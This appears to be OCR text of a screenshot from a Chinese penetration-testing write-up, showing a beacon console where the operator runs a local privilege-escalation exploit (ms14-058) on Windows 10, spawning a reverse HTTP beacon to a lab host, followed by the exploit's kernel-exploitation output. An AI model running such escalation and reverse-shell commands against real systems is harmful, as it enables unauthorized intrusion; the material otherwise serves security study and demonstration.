 日志X 监听器X 凭据信息X Beacon 192.168.205.1@45384 X
Administrator ASUS DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
beacon> elevate ms14-058 win10
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.205.148:1111) via ms14-058
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 65720
[*] Parsing SYSTEM_INFO...
[*] 222 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x76c9e000
[*] ntoskrnl.exe loaded in userspace at: 04e10000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF803771A5E00
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF803771FB2E0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0x000000000000C118
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
提权操作
REEBUF
TideSec安全团队